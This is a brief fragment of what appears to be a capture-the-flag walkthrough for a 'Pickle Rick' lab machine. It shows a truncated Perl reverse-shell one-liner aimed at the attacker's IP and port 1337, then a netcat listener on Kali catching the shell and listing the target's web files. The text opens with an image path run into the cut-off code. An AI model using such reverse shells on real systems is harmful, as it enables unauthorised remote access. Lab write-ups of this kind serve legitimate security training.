 se Socket;$i="10.23.156.49";$p=1337;socket(S,PF_INET,SOCK_STREAM,getpro
┌──(marcovillano㉿kali)-[~/ctf/thm/picklerick]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.23.156.49] from (UNKNOWN) [10.10.101.140] 45192
/bin/sh: 0: can't access tty; job control turned off
$ ls
Command disabled to make it hard for future PICKLEEEE RICCCKKKK.
Sup3rS3cretPickl3Ingred.txt
assets
clue.txt
denied.php
index.html
login.php
portal.php
robots.txt
$